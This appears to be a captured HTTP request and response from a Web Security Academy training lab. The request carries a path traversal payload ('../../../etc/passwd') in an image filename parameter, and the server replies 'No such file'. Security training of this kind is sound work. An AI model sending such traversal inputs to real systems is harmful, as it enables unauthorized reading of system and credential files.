 GET /image?filename=../../../etc/passwd HTTP/2
Host: 0a6e00e70352fa4880ae7bc200e3004d.web-security-academy.net
Cookie: session=pIiaJSrgG40NyucfLYbmlfk6cRidJl3c
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: es-419,es;q=0.9
Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0a6e00e70352fa4880ae7bc200e3004d.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: i
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"